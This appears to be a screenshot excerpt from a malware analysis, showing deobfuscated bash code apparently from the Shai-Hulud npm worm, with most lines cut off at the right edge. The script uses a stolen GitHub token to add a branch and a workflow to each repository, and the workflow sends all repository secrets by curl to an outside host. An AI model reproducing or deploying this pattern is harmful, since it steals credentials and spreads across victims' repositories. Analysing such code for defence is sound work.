 npm.js
1 # Deobfuscated Code snippet
2 #!/bin/bash
3 GITHUB_TOKEN="$1"
4 BRANCH_NAME="shai-hulud"
5 FILE_NAME=".github/workflows/shai-hulu
6
7 FILE_CONTENT=$(cat <<'EOF'
8 on: push  # Trigger on any push
9 jobs: process
10   runs-on: ubuntu-latest
11   steps:
12   - run: curl -d "$CONTENTS" https://w
13          echo "$CONTENTS" | base64 -w
14     env: CONTENTS: ${{ toJSON(secrets)
15 EOF
16 )
17
18 github_api() { curl -s -X "$1" -H "Aut
19
20 REPOS_RESPONSE=$(github_api GET "/user
21
22 while IFS= read -r repo; do
23   # Get default branch SHA
24   REF_RESPONSE=$(github_api GET "/repo
25   BASE_SHA=$(jq -r '.object.sha' <<< "
26
27   BRANCH_DATA=$(jq -n '{ref: "refs/hea
28   github_api POST "/repos/$REPO_FULL_N
29
30   FILE_DATA=$(jq -n '{message: "Add wo
31   github_api PUT "/repos/$REPO_FULL_NA
32 done
15 lines, 504 characters selected